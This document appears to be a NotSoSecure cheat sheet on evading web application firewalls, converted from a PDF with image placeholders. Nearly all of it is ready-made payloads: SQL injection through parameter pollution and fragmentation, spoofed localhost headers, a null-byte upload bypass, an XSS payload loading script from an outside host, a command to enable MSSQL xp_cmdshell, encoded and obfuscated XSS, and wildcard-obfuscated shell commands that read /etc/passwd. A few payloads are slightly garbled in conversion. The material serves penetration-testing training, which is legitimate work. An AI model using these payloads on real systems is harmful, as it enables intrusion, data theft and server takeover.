# Advanced Web Hacking



 Web Application Firewall (WAF) are application firewalls for websites which try to detect and prevent web application attacks based on predefined rule sets.

E.g. The signature blocks attempts to inject <script> tag.

 Attackers can bypass WAFs using various techniques or a combination of techniques which would seem non-malicious to a WAF signature, however is a valid attack on the web application and the backend server.

E.g. The attacker injects <SCRIPT X>alert("XSS2")</SCRIPT>





## **Protocol Level Evasion – Headers, Methods, Cookies and Path Manipulation**

Headers like X-Originating-IP, X-Forwarded-For, X-Remote-IP, X-Remote-Addr could be introduced or modified. It is unusual for a WAF to trust localhost.

```
X-Originating-IP: 127.0.0.1
```

- Content-Type header could be modified or removed
- Content-Disposition Evasion
- Using Transfer-Encoding in place of Content-Length header

```
Transfer-Encoding:
```

<chunked|compress|deflate|gzip|identity>

Host header manipulation

```
Host: abc.example.com.
```





### **HTTP Parameter Pollution (HPP)**

Following attack is blocked by the WAF

```
https://www.abc.com/?uid=1;select+1,2,3+from+table+where+uid=1--
```

Following attack bypassed the WAF

```
https://www.abc.com/?uid=1;select+1&uid=2,3+from+table+where+uid=1
```

## **HTTP Parameter Fragmentation (HPF)**

Following attack is blocked by the WAF

```
http://www.abc.com/index.php?uid=1+union+select+1,2/*
```

Following attack bypassed the WAF

```
https://www.abc.com/index.php?param1=1+union/*&param2=*/select+1,2
```





## **Logical Requests AND/OR**

Following attacks bypassed the WAF

```
https://www.abc.com/?uid=1+OR+0x14=0x14 (Hexadecimal)
https://www.abc.com/?uid=1+and+2!=3 (Negation and Inequality)
```

## Replacing SQL Functions / Keywords

Some function keywords may be blocked by the WAF which could be replaced by equivalent functions doing the same task

```
https://www.abc.com/?uid=substring((1),1,1) -> Blocked  
https://www.abc.com/?uid=mid((1),1,1) -> Bypassed!!!
```



NotSoSecure part of



## **Regular Expression Bypass**

• This regex was used to include a file path. Can you spot the problem here?

$$/^[\/a-zA-Z0-9\-\s_]+\.doc$/m$$

#### Bypass 1:

http://www.example.com/abc.php?path=/pathtofile/%OAid%OA.doc

```
/^[\/a-zA-Z0-9\-\]+\.doc$/m
```

#### Bypass 2:

http://www.example.com/abc.php?path=/pathtofile/file.doc%0Aid





## Null Character Injection / Mixed Case / Repeat Keywords / Inline Comments

 File upload function allowed only jpg images but was bypassed with Null Character:

```
Content-Disposition: form-data; name="file";
filename=file.php%00..jpg
```

Mixed Case / Repeat Words:

```
?name="/><sCri<scRiPt>Pt+src="http://xyz.com/exploit.js"
></sCr</sCriPt>ipT>
```

 One of the multiple inline comment payload used for enabling MSSQL xp\_cmdshell:

```
'; EXEC/**/sp_configure/**/'xp_cmdshell',/**/1;/**/--
```





#### **Encoding Techniques**

#### URL Encoding

```
%6a%61%76%61%63%72%69%70%74%3a%61%6c%65%72%74%28%31%29 -> javascript:alert(1)
```

#### Double URL Encoding

```
%25%36%61%25%36%31%25%37%36%25%36%31%25%36%33%25%37%32%25%36
%39%25%37%30%25%37%34%25%33%61%25%36%31%25%36%63%25%36%35%25
%37%32%25%37%34%25%32%38%25%33%31%25%32%39 ->
javascript:alert(1)
```

#### Unicode

```
<img+src=#+onerror=al\u0065rt(1)> -> 'e' represented in
unicode
```

#### HTML Encoding

```
&#x3b; a l e r t ( 1 ) &#x3b; / / /
```



NotSoSecure part of



© NotSoSecure 2021 Global Services Ltd, all rights reserved

#### **Obfuscation and Character Sets**

JavaScript Strings

```
String.fromCharCode(60,115,118,103,47,111,110,108,111,97,100,61,97,108,101,114,116,40,49,41,62) -> <svg/onload=alert(1)>
```

Charset XSS - Using different character sets to bypass filters

```
<meta charset="windows-1252"><script>alert(document.charset)</script>
```

 If 'alert' is blocked, WAF might not have objection in seeing valid contextual JavaScript!

```
<script>alert(document.domain)</script> could be written as
cp id="abc">
<script>var x=document.domain;document.getElementById("abc").
innerHTML= x;</script>
```



NotSoSecure part of



#### **Against Linux Systems**

"?" Wildcard Operator

%2f???%2f??t%20%2f???%2fp??s?? -> /bin/cat /etc/passwd

"'" Concatenation

/b'i'n/c'a't /e't'c/p'a's's'w'd' -> /bin/cat /etc/passwd

"\" Escape sequence

Combining

/b??/c'a't /e't'c/pa\\ss\\wd -> /bin/cat /etc/passwd



